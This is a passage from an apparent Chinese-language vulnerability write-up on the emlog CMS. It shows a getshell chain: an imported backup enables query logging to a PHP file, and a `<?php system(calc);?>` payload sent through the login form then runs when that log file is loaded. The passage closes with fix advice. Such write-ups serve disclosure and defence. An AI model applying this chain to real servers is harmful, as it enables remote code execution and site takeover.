) ENGINE=MyISAM AUTO_INCREMENT=2 DEFAULT CHARSET=utf8;INSERT INTO emlog_link VALUES('1','emlog.net','http://www.emlog.net','emlog官方主頁','n','0');#the end of backup
------WebKitFormBoundaryfPRivdhzWTTFgYdA--
直接訪問即可

此時數據庫的記錄已經開啟,且寫入文件為上面的指定php文件,我們很多設計到數據庫的操作都會被記錄,

比如用戶登錄的時候,一定會將傳入的賬戶密碼帶入數據庫查詢,我們可以直接在登錄的時候,傳入payload,
<?php system(calc);?>
然后刷新日志文件eval99.php即可觸發


代碼
導入備份文件,日志默認記錄,被配文件會被日志執行sql語句
修復建議
修復GetShell漏洞的方式是嚴格限制并檢查文件上傳,設置正確的文件權限,以及合理配置服務器以防止不安全的文件執行。




)

項目啟動過程--JobRegistryHelper 初始化 (4))

)










